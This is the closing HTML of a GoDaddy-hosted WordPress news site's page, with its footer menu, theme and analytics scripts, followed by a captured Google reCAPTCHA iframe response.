<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5728"><a href="https://9vc.22b.myftpupload.com/english/">ENGLISH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://9vc.22b.myftpupload.com/bollywood/">BOLLYWOOD HINDI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://9vc.22b.myftpupload.com/sports/">SPORTS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://9vc.22b.myftpupload.com/biography/">BIOGRAPHY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6607"><a href="https://9vc.22b.myftpupload.com/more/">MORE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7608"><a href="https://9vc.22b.myftpupload.com/news-jasus/">NEWS JASUS</a></li>
</ul></div>            </div>
                  </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newsmatic\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module" src="https://9vc.22b.myftpupload.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.3.18" id="newsmatic-navigation-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"b912bf4dee","ajaxUrl":"https:\/\/9vc.22b.myftpupload.com\/wp-admin\/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
</script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.3.18" id="newsmatic-theme-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://captcha.wpsecurity.godaddy.com/api/v1/captcha/script?trigger=comment" id="wpsec_show_captcha-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas'},
                    {'server':'2be4308e-1e27-8978-c216-8b434afca2c4.secureserver.net'},
                    {'pod':'A2NLWPPOD07'},
                    {'storage':'a2cephmah002pod07_data03'},                     {'xid':'43061426'},
                    {'wp':'6.8.3'},
                    {'php':'8.0.30.4'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-block-editor'},
                    {'theme':'newsmatic'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'3076'},
                    {'wp_alloptions_bytes':'857484'},
                    {'gdl_coming_soon_page':'0'}
                                    );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0vEA1SM_HhYrxEjlDwG75A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763259052167');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>